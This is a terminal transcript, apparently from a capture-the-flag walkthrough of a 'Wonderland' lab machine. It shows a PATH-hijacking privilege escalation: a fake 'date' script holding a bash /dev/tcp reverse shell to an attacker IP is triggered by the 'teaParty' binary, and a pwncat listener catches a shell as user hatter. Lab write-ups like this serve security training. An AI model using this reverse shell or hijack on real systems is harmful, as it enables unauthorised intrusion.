 rabbit@wonderland:/home/rabbit$ export HOME=$(pwd)
rabbit@wonderland:~$ export PATH=$HOME:$PATH
rabbit@wonderland:~$
rabbit@wonderland:~$ nano date
rabbit@wonderland:~$
rabbit@wonderland:~$ cat date
#!/bin/bash
sh -i >& /dev/tcp/10.2.8.239/9999 0>&1
rabbit@wonderland:~$ chmod +x date
rabbit@wonderland:~$
rabbit@wonderland:~$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by
┌──(kali㉿kali)-[~]
└─$ pwncat -lp 9999
[20:27:03] Welcome to pwncat 🐈! __main__.py:164
[20:27:15] received connection from 10.10.189.75:57040 bind.py:84
[20:27:22] 0.0.0.0:9999: upgrading from /bin/dash to /bin/bash manager.py:958
[20:27:25] 10.10.189.75:57040: registered new host w/ db manager.py:958
(local) pwncat$
(remote) hatter@wonderland:/home/rabbit$ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
(remote) hatter@wonderland:/home/rabbit$